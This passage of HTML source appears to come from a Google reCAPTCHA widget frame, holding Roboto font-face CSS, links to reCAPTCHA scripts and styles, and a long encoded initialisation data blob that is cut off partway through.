  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="466Q9ocrIBnYzIMI0IbFMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="466Q9ocrIBnYzIMI0IbFMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="466Q9ocrIBnYzIMI0IbFMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5ZuMhVYLMKpDhfCsMObwqDDtVrCvxQDSn8IBcKIUMO2wovDpThWWWfCqMOrNcOFQE5jGxt9w5fCg1QDHk4Yw47DpcOCw4dbwpnDv2QQfAcRw73DnREGwrHDu8O0w4wIw5cUMHDClcOIa8OGw4YYOMKiw7pscSHDgcOHYcOtYMO9YxnCkX3CngrDol/CpMKqJ8KsM8OBM3XDpTDDgzDDkcOOwq3ChMKDw7ATfcO9w753Nh/[base64]/M1LCo0hxf8Olck5UX8KtwprDtCHCthQCw5l7wrfDg8Kiwrk2TsKqw4lqw795KQQEw61pPHIiw7bDtgHDucO+CsOXFcOFH2MAdRBlwqjCusOzwrRbXcOkwqI0w7MJw7HCr8OJCCdNFEDCn8O4w5/CkUzDiMO6UMK9AMOUQRLCo8Klf8OXFsK/WQrDtQQ7eXvCrsOaO8Kpw4fDgsK2HcOiw5QAw5EMwqTDgz5/fw/Dln/CqjJBEsOkecKya8OOP8K8PsK+wrsQw6zDiybCsMO6XsOFwprCiW3CgcOYw7gQckAOw5k/[base64]/CjWx5w4DCoXnDm1PCgMOhKsOpb0QgE37Dn8Kzw78/CxzCvsOlwqPDjsKlw5ovCcK1woNGacKKKsOSacOOw77Du8KSB2rCvgVCDVg9wrM/[base64]/CnsOnY8ORfsO0K1jDksKZwqoRw5pCwrhRa8OSw71Yw5bCm8KeHMKPIEfCocKDwqrDqcKwQcOkP8O/w7AbwqwrFkAOwr3DlsOBwpTCsB/DvcOLw6JTw5bDtkDCrDpPAMOQwqHDjBN5FUHCpAEpBsK9C8KlBMKwTF/Dsj57wrHCj8OXOHHChUsZcMO1FMOCwqtCFHrDh1N8wpnCtQJswrfDtj4yf8KaTMOEMHPCrcOGwpDDsAPDlyI2X8OEw6vDqcOFOx7CssK8CsOzw4B5cXbDjHU8w4zDiEUUwohfwp1uwpfCgcOowozCmzYSwrbDqzsLE8K/Mw0gdMOfKWpTwp4ow5oOGWTDvXHCs8OCw6ddw7nDvsObw6FZw6xvw6huwoXCnMO+YMOOMy9jEwLCu8KHwoEbwqLCjcKowqw5TjtgdXAXw5hmV8OAwq0CWsK/MgFiwqvCtsO+w4LDr05kw7gwwp3CjDLDqTx9IsKdw5bDk8KmwqItbTDDsCjCg8K+woJUw7kww5Vgw5gPwr8oJRXCsywGXTURbcKPUnXCj8OvAXfDvF4ZCylJw4ACw5fCpXArw68TAwvDqC1Fw67CniNOw6TCiknDqyRbAsOTw5zCoSZ1w6vCqVRlw6gYC8K/F8O+dsKrBcKEcsK8C2Y2w5t+w6DDgSUlDyQ4w6DDq8K/[base64]/[base64]/Cv23DvMOtwrtoVMK7U8KawqduwrE3w4jDuTZXwooCwqxwfcOvBV8jw67CqsKSBDrDoMORw79Gwr5wwqg/fQDDp2rCvi7DkT8zcB57dsOgd8Kww6FRCEDCi8OswrLCkMOETU/Djg/DlMO1MMKLYQbCg8Kkwp44wrgHwoPDokYxwpbCuBXChMKMwqY2GwR9w7sKwrrDgcOhTznDiDvCt8OsX8OKdENswoXDhjjCuRQJfsO6w4ANGcOKJWI7wrMaW8K5TMKpJcKEEGI1w5ouwqTDtMOlwonDmMOuwrVNwqTDrsKRYMOgacOPLXTCvWTDrWjClXA6wq/DjsOXw7wawrbCvMKmA8OOwrFDw47CkcK/w5DDjcKFwpjDvVPCkTbDlEREM8KXH8OZc1ZfwqB6wr1Lwq3DjcOxHUzDkFVdFcKBRzzDhxgsMsOHwpzCoMORwp3Cl8O/[base64]/wpEScHPCm8O4wpvDsMO/YcOERAzDgCZuwos7w4xLZx7Ch8KrDMOGw4Z1Q8OrbBPCksO9wrnClwslw7pubsKUwrZfS8KzaDR9w4sOwqbCpsOZwrZLwoY6w6sMYXXCpcOKw47Ck8OrwpsuJcOuw53Dv3M/wqXDt8Opwq/DkU0aEcKpwqUNERxQC8Oew5rCisKDwrReZAdaw6kjw6fCswHCrx9fO8OLw5DCuATCvsKye8OoTcOVwpYIwpJDHSMiw7bCmz/CmMOQL8OIw69wwoBqLcKQw78jwrrDuXx8LxkPXWZtw6VEVMK1w6dow5/DoMORw7Y5woHDuCDCpsORwoPDhxTDhjJ5w5d1KnfDiW9Yw6XDikzCnwzCvsKfw5/[base64]/wrEtwpV2w6gjw5JKw5/Dlz4RdGwIZsKmw7J9L8O/wp7DgMOfEsKCw6/DhH1DIcORbsK9WlPCvj5cwqQfw6nCmUZ7Sltiw6rCoDoMwrd7WcOjHsOhPQxRLTJCwp3CqTpXw6/CuVXCm07Dv8K0fSrCjndyBMOSw7NWw6EZJsORIE4KbsONY8Kaw4RZw40vFCFnV8Kiw4nCo8OhfMKZFRfCisKmIMKOwr3DscO0wpw4w5DDhMOOwopLFToTwpjDsMOcb1bDm8OsGsOtwpVudMK3Ugl1XC/DocKlesOTwrHCvMOHSEnCox/DsWbCrz9SQcOvCsOPwpTCn8O2wqpLwoVDYH9FNsODw48uGcOnXVPCo8K3fG7DizVdeF5DN3DCvMKjwqwPASLDk8KuZVzDlyXCtcKmw6ZTdsO/wrHCh8KNQMOfMV/Dj8K0wr9XwoHCscK9w4/[base64]/Cp8KOI8KZczjDp8O6NsOKJEzCuMKNIirDmHhwbUDDuCzDg3EsXsO9NcOnwrrCqMKQOsK3woIbw7ABQkM5wqcbw5TClMOFcsKDw5ISwo4dG8KBwqHCj8Oqw6ouG8OVw4xAwr/[base64]/[base64]/[base64]/CrMKyQsOba0szw5QaNw0pGcOMw6RWQcK9w6rDrsOpIHh8QMK2wrDDoH99worDgx/CmyJ5w7dTG3gpwpzDsDZJWEjDrjl9w7PCtSzCtHoLw5FrFcOVw6LDmB/[base64]/wrTDqGZSw7pRY8Kgw79xdV3ChsKdRcO/woF8wptabS8iH8OFwprDosKdNMOkeMOLw6nDqwIow5HDocOnK8KSdB7Dnz1Rwq3Dn8KEw7fCicKkwqU/KcOFw75GY8KAGgNBwq3CtnY1RlUxZzDDhk3Djz9qZArChsO7w702LsK2Iz1aw7Z1esOGwqN+w4fCpBYBZ8OZwqp9dMKVwpQfT2MpwpsxwqwFw6vDsMOiw57CiEFEw6YLwo7DoCcxacOJw5pgWsKEH0zCoizCthkNesKkclrCtRdxO8KRL8KGw4/CgULDpmEpw6MIwpt/wrRtw7nDqsONw6PDl8KVOwLDlQIGWSJ/GRoLwrp3wp8Jwr0cw5s6LlDCoRPDhMO1w5gbw6cgw5nCrl8ew4rCoyjDhMKMwpvCm1TDpE7CnsOCAAxiI8OTw59AwrfCosKiwp4zwrsmw5AuRMOPwrbDtcKPN1fCgMO0wpMmw4TDjW4dw7/DiMKcAFg7eTHDtSYJTsOgT37DnsK9wrnCkg3ClsOKw5LCucKYwoFWQMOSbcKUL8O4wr7CvmBlwplEwo/CumZ5NMK1cMOTIR3ClmA0MMK2wo/DgMOIMCwnLV7CoULCoX3CtGs2O8OaZMO6RWXCgn/DoAfDo07DkcO0WcO3woDCksKkwqNZBBzDrMOPPcOqwozCv8KpHcKgVwtUZlXDlMOsH8OoWF0Lw7Jbw5PDnS0qw6fDo8Kcwp0ew4wJbl4kXRlawp18wrLCnl8zT8Kdw4jCvyAnOQrDpgZXAMKST8O3dDfDpcOWwodWBcKhJyN/[base64]/Cngk6woY1UkzCjsK/w5/Du8KOCsOrWXDDlsKnWgPDgmzDnMKxw5hpEcKAw43DsG7CucK8NjRZOsOJdsO7wobCqMK8woUIw6nCp0hAwp/[base64]/w4/CiWoEDEXCsiBhwqF8LsKFBC7DscOLEMKjQyF7RyEzEMOLCyXCt8Omw4kwSE4zwp/CoVUewoPDq8OLYB0NKzJ3w5F2wqzCu8Kew5HCijDDq8OEMcOnworCpRLDk2/DtTVDa8KpdS3DnMK4WcOEwotOwovCtTzDkcKHwp9+w7ZEwpDCniZQFsK6OlEFwq9ow7U1wovClwgiTMK3w4JFw67DvMOXw5HDinEfLyjDn8Kcw5t/wrPChzV5QMOTAsKFw5BGw7MBQzfDpsOiwrPCuz1Lw5nCuGkfw5DDoHsNwo3Dnk13wpp+NzDCk1fDhMKHwr/CicKbwqwKw7TCh8KbYVjDmsKOUsKfwqh4wq0BwofCkAcqw6UdwpbDlRFIw6LDnMOOwrlZZhjDqmIpw4LCl13CiFrDr8OaPMKYLcK/wpHDoMOZwrnDkMOAf8OJwpfDucOswrQyw5cENFkoETQaBcKXXC/DocO8T8Kiw4knUzdQw5BjLMO6RMKRXcKyw4oGwqpxFsOcwpRlJcKLw7glw4lbSMKnXsOsXMOuEjp0wpLCg0HDjMKzwp/[base64]/Dq8O/[base64]/[base64]/DlWEIbMKpw71JKsOiHkTCmsKdwofDjATDk8ORwplQw5t9XcOnc8Kvw4rDtcOvex3CgcO1w7/[base64]/Uwswwq0Bw4l1wp/[base64]/CqjPCmsKAcWpNw7FCY2rDrhoZwoXCtFjDnUBew4VHw7jDtSY7CcOjW8KKwosxwqVMwoMowr7DpMKOwrHCuwfDk8OpHTjDssOONcK0aVDDt0svwpsgIsKBw7jCh8K3w7FnwpgMwpEKYQbDq2fCvQoMw43DsMO+asO5PmgxwowDwr7ChsK4w7/CgMKVwrvCrcKrwoFtw5M3DjJ1wrUtbMKUw6XDthd+bhEOVcOhwrjDm8O/KE3DqmDDpwxlAsKQw63DksKkwrDCr1sWwqvCqcOGfcOcwqwFbArCmsOkMCoXw6rDrkrDlBRswq95LHFFTkfDmF7ChMKiHQjDkMKRwr1UYcOawrvDrcO/w5jCs8OlwrvCk3XCoF/DpcK7T1/CqsOgYxzDpsO1wqPCqmHCmcKqHi3CssKwYMKaw5bClQrDkFl1w54rFkrCjcOtKMKmRMORXsOOUMK+wqIfWF3DtxfDgMKJHcKtw7bDkC/CmWgkw7nCiMOSwprCsMKEPSjDm8Oow4g6OzHCksKbHVRqanHDtcKfUzZKaMKZecKTbsKCw6rCjMOLasKxUMOewoAiVFPCu8OgwoLCisOEw6IRwpzCqhdJJsOaNC/CvsO0TQxrwpF1wpd9L8Kew58Jw5NTwqHCgG/CksKRUcK2wqt5w6Jgw6nChBsowqLDiGLCnsKFw6JWcjhdwovDu0ZiwohYbMK+w73CnANBw4fCmsKgAsKwWjfCmQXDtFxfwrZawrIXM8OGQDt/wo3Cl8OxwqPCsMO4wqLDgsKadMO2Z8KZw6bDr8KewpjDqcK+KcOCw4YswoJvJsOYw7rCt8Orw43DmsKpw6PCmVRGwqnCsXxtCBHClCnDpi03wrjCh8OdGMOfwrfDpsOBw4kLdVDCiDvCkcK0wq/Cvx0MwrA7fMOkw77CoMKIw4zCkcKvCcKNG8Kcw7jDssOzw6nCqyfCqHgSw7rCtSrCjn1rw5jCmhBywpjDr19ow4/ClWDCu2HDrcKVWcOyT8KFNsKVwr4Iw4fDkHzDosObw4Ilw7obBlADwpZfMH1gw5Q7wpFQwq0gw5zCnsOhMcOgwpPDhsKsKMO7A3JVOcKuDTXDrS7DgmDCmcKTKMOwC8OiwrEaw6/CkmLCi8Ocwp7CjMOKSko3wrEVw7DDtMKkwqIhJTB6ecKXSVPCo8OqTHrDhsKLcsKgf1PDlR4bYsKqw6fCuhjDs8Ozel4WwoVEwqdFwrkgWFBMw7Y0w6/Cl2kcXsKSfsKJwoNtS2sBH1bCrBULwp7DmFvCncKJR23CscOkLcOuwo/DqcOlWMKPI8OFSG7CucOqOCxaw7gIcMKsPsOawqrDlmYVGHTDqUwnw6lQwrQDeCluBsKSW8KewooIw44Fw7t+LsKiwphiw6FsbMORKcOBwpMlw7DCkMOtHyhTHjzDmMOrw7nClcOWwpfCg8K/wqNgPH/[base64]/[base64]/[base64]/DkgjDjsKTwoBbCsK7wprDsMOXwoHCscK/wphEbDDDlhl7JcOdwo3CoMKHw43DisK1w5zCj8K9D8OsXQ/CmMOiwqFZLVR1KsOtPHLChMK0wo3ChMKwX8OtwrPDgkXDkMKGwovDtFJgw5jCqMO/OsOcFMONRVxeS8KtSxNqLADClXV3w4h0LARYKcOTw57Dp13Dh0fDsMONCsOUIsOOwpXCp8KvwpXCsCtKw5wQw6gNYiAVwp/Do8K7KhYtf8O7wr90G8KCwrbCqSTDuMKpDsKMbMK6ZsKWU8OEw6FnwqFfw6Efw6YYwpc3bSPDoQHCjTRvw7Qiw7YkLDrCmMKBw4LCosOiOUHDizzCksKcwpjCtQxLw5jDi8KYOcKQSsO4wpnDs2dcwojDuxHDrsOUw4fCscO/IMOhYS01w7bColduwrAJwoNAFWxmfCDCk8Kwwo0WTxtUw6HChVHDlDzCkTM2LGhbPRFRwoFkw5HCrMOBwoDCn8OqZsO7w4NHwqQAwqQZw7PDjMOew4zCrcKUGMKsDRMQand8ccOZwplAw6Zxwp4Dwr/CqxIrZxh6QcKLDMKvEA/CicO2ZD18wpfDp8KUwrXDmFDChnHDm8K0w4jCscK9wpBsw4/Du8O6wonDrStEa8K1w7PDucK/w5oXaMOuw7jCnMOfwoh/[base64]/Ci8Knw6BhGMO2STzClMOQfUNQDMKxw6/CqRjCnsKGXnF/woDDtFTDqMOPwoTDtcOdRyTDscKtwobCgn3ClGYiw5XCrMKawrwewogMwoPCoMK8wr7DoFfDgMOMwoTDkW5Ywptmw6MYw6bDt8KBWMKiw5AzfcOUesKcaTvCocK5wqsLw7zCqz3CvzUyBS/[base64]/[base64]/[base64]/ChcO2wozCpsOjw4fDhsOLwrHDonHCgMKww65Vw6Ivw5XCjG/Cq2bDlQZTcMK8wpY0w4zDhCfCvnfCsQJ2LULDuhnDjyEUwo5ZeWbDq8Kow6HCrsKiwothMsK6DsO1IMOcRsKYwooiw4YsDsOVw584woHDsl4NIcONR8OQF8KzFSTCicKyETXCqMKnwpzCjUfCvDcEBcOpwojCtRoYNixSwqXCucO8wp4ow5c2w6vCmhgYw7/DksOQwooBGHvDrsKTOAlRNXjCocK1w5ISw6FRKMKOSUjCqVA0Z8Kmw7LDt2NlMGUkw6PCiw9Wwpc1worCuWLDgn1HIcKBcnrDn8KrwrsTZibDtBfCqChWwpHDuMKNM8Orw6F3w6jCqsK7BVIAIsOKw47ClsO8dMKRRwvDkVZgMMOdw5rCuhAcw6tow6FdUm/DosKFXFfDvANPZ8KXwpowSUnCu1/Dt8K3w4bDq0nCsMKzw4JbwoDDiAJzBmFIBmdow7piw4fCl0DChgXDsEZbw7BjI0kLPgPDosO6LcOrw5EIFiRlaQzDvcKrTV5heU4wesOhWMKTDXJ0RhTCr8OGV8O8D0J5Qi9vQQo8wpTDiRdZIcKww6rCjSrCm0xwwpAAwrEyMVRGw4DCuV/[base64]/[base64]/ClsK7w4XCiMKJZz/Cq8Kow6BxOi4PwoMeZ8OzHcKbBsKlw5FLw7XDlMKew6RTCcO5wqzDuyIJwq3DocOqXMKqwpo9XMOVScKyXMOvMMOewprCqw7DqcK6aMKXcjPCjyvDmnwqwoF2w6DDsSzCp2rCqcKCU8OyMCjDicO6AcK2bsOXKSjCmMO/wrXDhnQIC8OVT8O/wp3DlmHCiMO0w4jCrMODXsK+w4rCosKwwrLDmT4zNMKuWcOnBhowQsOxQibCji/DisKCIMK6RcK0wpDCs8KhI3XCqcK/wqvCjGFKw7XCkX86VcOSazBZwp/DninDpsKgw5HCosO/w6QIA8OAwpvCjcKODMKiwoMfwoPCgsK6wqLCgcKPOhs6wqBCWVjDglDCmljCjW/DtGHDucO8ShUtw5bDvXbDlHIucEnCv8O6FsO/wo/Cq8KiGMO1w7TDp8K1w7B0bWsaU0sWdQFtw6rDqcKGwpvDikYUQgA5wobCtDRKaMK9T0hfG8KmGVBrCgvChsO7wpw+MmnDo2PDm2DCsMOScMOFw5g/YMOvw6nDvmTCqBvCgi3Du8KZNU0iwrtJwoHCpkbDtyULwp9pBy1nWcK6N8O2w7TClcO4YXnDvMK2ccO/wpQQbcKvw5c3wr3DuUMNAcKJegleZcOZwqFAw7vCognCkH4tBD7Dv8KMwoIiwqXCjELCl8KAwqROw6x4My3CoARQwpPClsKrO8KAw4dPw6J/[base64]/CmMOJSsOvXCbCj8KiL1XDhsOiGsOPw7nDjUTCo8OAw5/Di3fDgw/CvQvDmRwBwo8gwoQSTsO5woQTWSt/wr7DkCfDo8OWRcKRH3fDkcK+w7fCvH41wqk2fcKtw7IswoN/BcKCYcOSw4l6IWs8GMORwodFUsK5w4HCpMOGLMKAG8OOwr3Cl28wJwM1w5pJfnPDtQPCpUd6wpLCokJxXsO/w6LDkMKzwrY9w4PCi21EDsOfUcK/w79Rw67CocKAw7zCocKdwrrClcKubWXCjzR5esKBKlB6acOLO8KwwpbCnsOtdBDCm3HDhV3CuR1WwpNSw6AGB8O2wrbDhVglBkJMw7MgEQthwqrDm1llw416w4AzwpYpGMOmPC8qwpXDoRrCmMOuwrjDtsOowqNxCRLChH8hw6HCm8O9wrs/wqQjw5XDp0PDuhbDn8OiSMO8wr0PZjBOVcOfdMK6XihHRF1pXsOANsK6SsOOw4tbVTVawojDscOFC8OXBcO6wp/CvsK7wpjCr0jDklQ8dcOlRsK/FcOXM8O0KMKow54+woB3wpTDucOkf2lhfsKiw4/[base64]/[base64]/CmsKHwoNPPGjCh1PCicOhKBBbw4LDgcOUHhvCj0vDlDVUwpbCusOSYFJsWlovwqAfw6bCjB44w75+VMOuwpAew7czw5bCkSpgw7xtw7bCmxRAOsKpesOEO1vClkddf8K8wqBHwp/DmRVZwrkJw6QUWMOqw4kOwpfCoMKcwr9gHHrDpGrDtMO3T3PDr8KgFHzDjMKawqYuImgZFRhUwqsSYsK6RGZDG38aNMOjEsK0w60vZCbDn2ILw4E/wrFQw4jCk3PCkcOcX3x6IsOnSWF0ZkPDsFQwIMK8w6ZzZcKIThTDlRsecyrCicOfwpHDosKOw6zCjk3DrMKNWx7CvcOBwqDDtcOKw59ePGkxw4Z8DMKlwrtiw68WCcKWPTDDosKPw7HDgMOSw5XCjAtnw6MTPsO7wq/DuwDDg8OMPsOJw6tCw4Ugw6NcwrpRWEnDr0gfw7QbbsOIw7NfD8KsRMOvaDFYw6TDm1HCrQjCogvDnETCsjHDvlojDyDChE7Cs3x7RMOewrwhwrAvwq5iwoNiw6VDX8KlIizDkhN3FcKFwr4wQwIZwrV/IsO1wohnw7zCncOYwol+VcOFwoEINcKTwoHDr8OYw67CsxNqwrjCjjs9CcKtHMK1S8KKw6RYwq4Lwpt9bH/Cn8OWB3/CicO1Nxd9wpvDvyIkJQjCrMONwrkww6sROTJdTcKSwqjDpmnDocOoSMKFBcK9AcO2P3vCpsOgwqzDrAEhw7fDusKcwprDu29gwrPCicO/woNNw4x+w7zDvEIpNkbClsOudsO/w4Rmw7LDsyXCrVcEw5hww5vCqDPDmQ9IFcO+AnHDiMKyOAXDoQABIsKAwpvDtsK5XMKLIWtuwr1lLMK+w5vCmMKuw6HCmsKeXRsewr/CgzZAEMKTw47Dhlk/CSfDncKQwoAPw7XDrnJRK8K/wpTCpj3Dj21AwoXDk8O8w7vCnsOqw70/bsO5ZwAWeMOtcH9DHhx7w6zDiyt8wq5SwpwXw43DgCZKwqrCuxYcw4RrwqlTcw7DqsOywp9Aw7paPzBMw4w6w7HCnsKTNgJUKjPDkBrCp8K0wqTCjQ0Xw5wGw7vDoyzDksKyw6/[base64]/CpE0JV8OhwrI4HlzCtsONw5fCt8OiwoPCh3fCk8KCw5DCoBPCuMKvwrTDpMOgw490IVhQO8Ofw6EWwo5RPcONNDQsX8KVLkDDpsKfKcKkw4nCmhvChhpFRWciwojDkCEjbVXCqMKGaivDjMOFw4hbJm/CigbDlMOew7Q9w6LDg8O4SivDo8Ocw5cidMKCwrbDpcKlEjk+WlrDrnYCwrBSPMK0CMKwwqZ/wpgPwr/CrcOHDsOuw6NQwqbDjsOvwroCwpjCnXHDnMKVKWZzwq/Csmw/[base64]/DhcOVF1XCtWjDoytAOcOWwo/DvWUxwozCksKlfU5ww7nDpcO9eMKJNC3DvivCqT0UwqJSZDDCocOrw6sjfEzDiRHDo8OJMXnCsMKcIkgtFsOuaUN/wpHDvsKHR20MwoVqZDxJw6FrIFHDr8K3w6RRGcONw7/DlcKGLiPCpsOZw4DDtz7Ds8O/woUbw5IpLWzCicK6BcOAURrCrsKNN0TCrcOzwpcoSkUtw4wQSE9NLcK5wpJ3w5TDrsObw79EDiTDmjpdw5NKw5NTw4cMw6ANw5DCqcO3w4Y/SMKCCSvDo8K3wrgwwojDgHLCncO5w7c4YDlnw6XDoMKYw4djCzZ3w5fCgWbCsMOqbMKpw5fCr1F7wq9kw5g/[base64]/DmA7CoT0rwpl5w7ESwoJ1w54BwpHDkBBdbsOww6/[base64]/DlX7CvMKMwprCq2pUXSYqwp1LwobCuWLDtnzCrAZkwoDCvUbDm3HChwPDtcK7wpA9w59/UGDChsKNwqQhw4QZQMKnw6TDr8OPwrbCmioHwoHChMKvfcOXw6zCjcKHw7Bjw7TDhMOuwr0dw7bCvsOlw7IvwpnCs2ROw7bClMKEwrdLw749wqhbdsOOJgjDiG/CsMKwwoIFw5DDjMOdDmvCgsKQwo/DlmVgPcKmw75TwrLDtcKDScKMRAzCuR/DvzPDgU14EMORIFfCgMKnwrEzw4E2M8OAw7LCvRDCr8OECGnDrHMeE8OkdcOaYD/[base64]/[base64]/GcKAfsK0V8Oow5IKYcOFLWkwfMKLw6jCpsOfwprCoMKQw4bCssOfBU9LBUvDj8ObEXVFVhQgVxlbw5bCisKlOQvCucOjD3LCkEFhw44Gw4vCisOmw6JIXsK8wpgPRDLCr8O7w7FaCxHDiVBjw5TCsMKuw6LDvT7Cil7CmsOAw4opw4woSiAfw5LCuiHCisK/wolMw6nChcKrQMOSwpYRwpFfwqXCrGjDucOAayfDhMO4wpHCi8KXYsOyw6FewrcDXFQWGy5TE0vDmnBEwq0uwrLDgcK/w43Dj8OlN8OIwp4rdsK8esKJw5nCuTFKESLCj0LDmEzCgsK3w7TDusOFwpQgwpQzeUfCryjCiwjDgy3DscKcw51ZAcOrwoU7XMOSL8OLFMKCwoPDuMKewpxIwpZPwoXDoC8UwpN/w4TDjCgiScOte8O6w4XDuMOsYzY6woLDlx5iWR14PC/Dk8KrfcKMWQQ1ccO4WsKCwo7Di8O6w4nDg8OtdWjCi8KWWMOuw6HCgsOZekTDhhwsw5jDgMKKRzDDgcOtwoXDgVbCksOhbMOWdsO3dMKcwp/[base64]/MsKRw60FaCJEw5jClMOPecOVVQFkwolKd8OIwoBeNQVqw57Dh8O/w4FrT2HCtMOcGcOdw4XCiMKPw6PDsRrCqcKgAzvDtEjCpV/DgiJRCcKuwpnClCPCv2UAHw/Dszg4w4jDp8KNMlg5w5Z6wp8uwrDDkMOZw6xYwq8twqrDkMKcI8O1R8OqFMKawoHCicKvwpYtXcO2fWB4w4bCscKYdFtwWkxlZBVyw7rCi3MpIARAZH7DmjzDsDPCsns/wqbDohMswpHCjjnCu8Ouw7wUUSQhOsKAH0LDpcKUwqkpeiDCj1oMw4zDp8KNW8ODOwnDvy0aw75cwqYFKMO/C8Otw7jCtMOtwrZyEwJwalLDohvDvjnDicO+w4djbMKEwpnDrVk/ImfDmGvDnsKUw5XCqC8/[base64]/[base64]/CiB02w5PDpcOgBh/[base64]/w5jDkFlVGcKEE0Q9XMKPwqRkYn7DksO6wqFeYVVKwqNgT8OYwpRgTcO0woHDmCMre3c/w5YhwrFLFnQba8KDZsK2Ik3Dg8KKw5TDsE5NXsOYTUwNw4rDncKbacO8c8K6wqYtwrfCqDNDwpo1IwjDuU8cwpgiP3/DrsO0YhEjfkjCr8K9bnvCnmbDkxpcAVELwozCpmvDmzIOwqbDiB1rwqAOw6xrH8Ouw5Q6FmLCvcOew6tiN11vPsOtwrDDh183bwvDvkHDtcOGw6VMwqPDvR/DjcKUBMOrwoXDgcO+w7d4wppFw4PDmsKew7x5wp1ww6zCgMOfMMOqRcKVTEkxAcOgw7nCkcOyMMKsw7nCokHCr8K9ThzDgMOyJmJmwpVeIcOSG8O8fsOPOMKdw7nCqjx1wrhHw4sSwrBiwpvCi8KUwozDr0rDiSTDg2VRPcO+R8OwwrJJw4/DrBvDvMOocMOMwpwDbms5w4otwpc+bMK2w6JvOgc/w6DCnlIafcOCTBXCmDR2w7QUaSvDncO7UcOJwr/Ct3YMw6/Ch8K5WynDu39+w6NFN8K+R8OcdFY3IMKnwoPDtsO4Nl9AfRwOwq/[base64]/Cr8KORxPCgH3Cuxk0worCnSNYMcKzUz5yEFZCwqvCvsKwAUR4Rx3CiMOvwopfw7bChcOiO8OxecKswo7CplFHOXvDsiNQwoYMw5nClMOOUi1bwq7CoBRpw77Dt8K9M8OjVMOYByJLwqjDlQ3CklfCn1JxX8Oow4NWZRxPwp5NQx7CoAtLWcKPwqvDrS5qw4/CvhjChcOFwobCnBnDp8KPEMK0w6rCsQ/CiMOXwrTCsFPCuGV8w48gw4kYDgjCjcOnw7rCp8KxVMKMQx/DicOXOiJrwoZdWCnDl1zCl3kAAsOiTFvDqWzDp8KJwpTCgMK4e3IbwpjCrcKgwqQ1w4oqw5PDohbDpcK5w5Y+w6Nbw4NSwoVIb8K9N1rDmMO9w7HDo8OGAsOew47Dm3xRLsOmWyzDpyRDBMKBJsO3wqVDBSsIw5VzwqTDjMOUQH/Cr8KEGMKjX8Okw5LCjXFqe8OvwpxUPEvCtgHChjjDncKLwqVnNUbCksKkwrTDlj4fZsOAw5XDmsKAYE/DqsOBwqwVQW8/w4cNw7fDocO2PsOJw47CtcKyw5sww55uwpcrw5TDvsKHSsO6bHTCicKOTE1nHXfCpyVYbSfCmcK1SMOrw780w59qw5pow6jCscK1wopgw7LCqsKOw4xow4jDtMO4wq0bFsO3NMOtXcOBOXhWL0fCg8OXJ8Onw5LDgsOrwrbCpT5ow5DChmIdHmfCm0/[base64]/[base64]/M8OmTSrCiX7DpsOZWMKxH3tTw43CrcOYYcO2wpgbH8KdIFbCl8OAw5/DlnTCuzZow5zCiMONw7crb0tuNMK0IFPCsB/[base64]/dMOvcj3Cj8OpASo7wr8xwqzDrsO/[base64]/CiMKWw7LDsRrCuUDDnMKAw7Q/OcOsSmMfZcKQccORU8KtCVt9OcKYwoF3IjzDjsKXYMO7w5EAwrkzV3Mtw5kYwrzDrcKSScOWwqZHw7nDkcKNwq/DtRs8A8KAw7TDpHfDt8OUw7k8woVpw4rCvsOUw6vCoDhPw4ZawrZRw6nCsxrDnFxEZ3VDD8Kswq0VYcOdw7LDl3jDgsOHw7BqZcOmUC7CpsKoBmATTQRzwrZ5wptzckLDocONcUzDssKYH1ggw4w8IMOmw5/CpSPCqkTCkRfDjcKZwqLCrcO5VcKRT2XDk1dCw58QS8O+w6Mqw7MDFcOxWRzDscOMfMKsw5XDn8KNWmoJEMOjwoLDuk8pwqHChWfCoMO3eMOyOwPDiDXDmTvCosOEJXrDpCBlwohnPx8JFsOSwrU5MMKaw7HDozDCtX7CrsKjw7LCqGhAworDol9/K8Oyw6/CtC/ChX5UworCtQIlwo/Dm8OfP8OAa8Oxwp7CvHJ3ewjDqmMPwrpkIl/ChxRNwrbCgMKEP20vwpoYwq1WwrpJwqh0PcKNQ8OhwoUnwoEybDXDh3UcfsO7wq7Cum1hwpQww7zDt8O+LsO4NMOOGR8twqRhw5PCsMOCbsOCAXB0OcO+LTrDulbDtG/[base64]/FcK9wpTDicOswp3DtEXCpGQ8I8KxMcOMEHnCgMOVehUEa8O2VWhQBQDDm8OSwrDCsnzDnsKSwrNQw54fwpw/woM+QnzDm8OaIcKaKsKnNMKyUcO6wp8Cw5wBeTUzEkomw4nCkHHCl1kAwpfCj8OVMQEtKFXDtcK7E1J8NcKAcyPCi8K1RAwvwrNBwovCs8O8E0XDlDrDo8KmworCu8O+CQ/DmAjDnEvCuMKkKUTCj0YiPAjDqykow6fDjsOTcSvCuiI8w5XCoMKsw43